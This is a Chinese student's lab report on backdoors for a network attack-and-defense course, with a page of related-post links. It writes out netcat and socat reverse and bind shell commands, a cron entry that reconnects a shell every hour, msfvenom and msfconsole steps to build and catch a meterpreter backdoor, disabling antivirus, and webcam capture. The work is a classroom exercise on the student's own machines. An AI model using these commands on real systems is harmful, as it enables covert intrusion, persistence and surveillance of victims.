20155223 Exp2 后门原理与实践

20155223 Exp2 后门原理与实践

实验预热

一、windows获取Linux shell



Windows:使用 ipconfig 命令查看当前机器IP地址。

进入ncat所在文件地址,输入命令:ncat.exe -l -p 5223。



Linux:在命令行终端输入命令:nc windows主机的IP地址 5223 -e /bin/sh。-e反向连接Windows。

一个回车之后,反向链接建立成功。输入个ls,然后收到一堆乱码,后确认是汉字无法被Windows命令终端识别。



二、Linux获得Windows Shell

在Linux终端输入命令ifconfig查看虚拟机Linux的IP号。

然后输入命令nc -l -p 5223让虚拟机开始监听指定端口5223。

在Windows命令行终端输入命令ncat.exe -e cmd.exe Linux的IP 5223,让Windows准备监听端口5223。

Linux获得Windows的相关信息,乱码是不可识别的中文。



三、使用netcat获取主机操作Shell,cron启动

Windows终端输入命令ncat.exe -l -p 5223开始监听端口5223。

Linux终端驶入命令crontab -e,选择基础型vim编写定时任务。在最后一行输入任意小于60的数字 * * * * /bin/netcat Windows的IP 5223 -e /bin/sh 。

然后就等待到时启动。

四、使用socat获取主机操作Shell, 任务计划启动

下载并解压socat



windows:打开控制面板->管理工具->任务计划程序,创建任务,填写任务名称后,新建一个触发器。

在操作->程序或脚本中选择你的socat.exe文件的路径,在添加参数一栏填写tcp-listen:5223 exec:cmd.exe,pty,stderr,这个命令的作用是把cmd.exe绑定到相应端口,同时把cmd.exe的stderr重定向到stdout上。

Linux:输入指令socat - tcp:windows_IP:5223

正式实验

使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

关闭所有杀毒软件。





在Linux命令行终端输入命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=Linux的IP LPORT=5223 -f exe > 20155223_backdoor.exe建立后门程序。



借用已经建立好的Ncat通道传输后台程序到Windows上。





在Kali上使用msfconsole指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口。

输入以下命令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST Linux的IP

set LPORT 5223

show options

再输入exploit开始监听。

Windows:命令行打开后台程序。

后台打开成功,开始乱搞。



以及一个可以延时启动的摄像头抓拍。

基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

从奇奇怪怪的网址里下东西还不杀毒检查。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

一些伪装成无害应用程序的后门混入系统当中。

(3)Meterpreter有哪些给你映像深刻的功能?

这玩意能启动摄象头!

(4)如何发现自己有系统有没有被安装后门?

检查操作系统的主机日志,这样可以找出一些不会修改日志文件的后门程序。

想找出会修改日志文件的后门,就必须借助抓包工具,若有奇怪的目的IP,那肯定就是有后门。

实验总结与体会

我突然觉得我是全裸在我自己的电脑面前。

20155223 Exp2 后门原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

- 2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 下载免费应用的时候会有绑定木马. 浏览某些网页时会有内 ...

随机推荐

- Nginx的日志优化

1.日志轮询切割: 这篇文章已经对日志轮询切割做个介绍:请点击这里 2.不记录不需要的日志 在实际的工作中,对于负载均衡器健康节点检查或某些特定文件的日志,一般不需要记录下来,因为统计PV是按照页面计 ...

- CSS样式----css样式表和选择器(图文详解)

本文最初于2015-10-03发表于博客园,并在GitHub上持续更新前端的系列文章.欢迎在GitHub上关注我,一起入门和进阶前端. 本文主要内容 CSS概述 CSS和HTML结合的三种方式:行内样 ...

- 【转】JS组件系列——Bootstrap组件福利篇:几款好用的组件推荐(二)

前言:上篇 JS组件系列——Bootstrap组件福利篇:几款好用的组件推荐 分享了几个项目中比较常用的组件,引起了许多园友的关注.这篇还是继续,因为博主觉得还有几个非常简单.实用的组件,实在不愿自己 ...

- Mongodb Windows 集群

我在一台Windows机器下搭建了一个 Replica Sets + Sharding 测试集群环境,以此作为我后续对于Mongodb更进一步学习的实验平台. 只有一台windows机器,配置方案:1 ...

- "System.OutOfMemoryException" exception when you execute a query in SQL Server Management Studio (转自MSDN)

Symptoms When you use Microsoft SQL Server Management Studio (SSMS) to run an SQL query that returns ...

- CSS| 颜色名

CSS 颜色名 所有浏览器都支持的颜色名. HTML 和 CSS 颜色规范中定义了 147 中颜色名(17 种标准颜色加 130 种其他颜色).下面的表格中列出了所有这些颜色,以及它们的十六进制值. ...

- EntityFramework Code-First 简易教程(二)-------Code First约定

Code First 约定 在前一篇中,我们已经知道了EF Code-First怎样从模型类(domain classes)中创建数据库表,下面,我们开始学习默认的Code-First约定. 什么是约 ...

- MySQL升级后 MySQL 5.7 时间不兼容问题

- 转:Newtonsoft.Json高级用法

原文地址:http://www.cnblogs.com/yanweidie/p/4605212.html 手机端应用讲究速度快,体验好.刚好手头上的一个项目服务端接口有性能问题,需要进行优化.在接口多 ...

- 转-python异步IO-asyncio

原文连接 http://blog.chinaunix.net/uid-190176-id-4223282.html 前言 异步操作在计算机软硬件体系中是一个普遍概念,根源在于参与协作的各实体处理速度上 ...